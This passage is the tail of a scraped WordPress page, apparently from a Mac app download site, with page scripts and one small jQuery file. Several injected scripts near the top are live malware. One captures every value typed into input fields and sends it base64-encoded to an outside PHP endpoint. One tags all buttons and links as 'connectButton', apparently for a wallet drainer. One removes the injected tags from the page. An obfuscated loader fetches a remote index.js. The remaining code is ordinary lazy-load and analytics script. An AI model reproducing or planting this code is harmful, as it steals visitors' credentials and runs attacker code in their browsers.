  n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));
  </script> 
  <script>

  var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});
  </script> 
  <script id="deule3">

  var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}
  </script> 
  <script>

  function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}
  </script> 
  <script></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67' id='blog-cycle-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/fd0520a1333206af31d2aae2f73ab154.js?ver=ab154' id='gist-custom-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c18f8dad8dd5ca3c1a3cd13b2aed228b.js?ver=d228b' id='gist-navigation-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/8cfeba7f17e4de206a38007a5d81e32b.js?ver=1e32b' id='gist-skip-link-focus-fix-js'></script> 
  <script data-optimized="1" type='text/javascript' src='/wp-content/litespeed/js/c5f93547cfa1b89105e7dbb3c344cf70.js?ver=4cf70' id='comment-reply-js'></script> 
  <script data-optimized="1" defer type='text/javascript' src='/wp-content/litespeed/js/3c4da46df09690720d805795f724a133.js?ver=4a133' id='akismet-frontend-js'></script> 
  <script data-no-optimize="1">

  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://macapps-download.com/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67
body_size: -403
content:
jQuery('document').ready(function($){$('.top-menu-toggle').on('click',function(){$('.top-menu').toggle()})})
;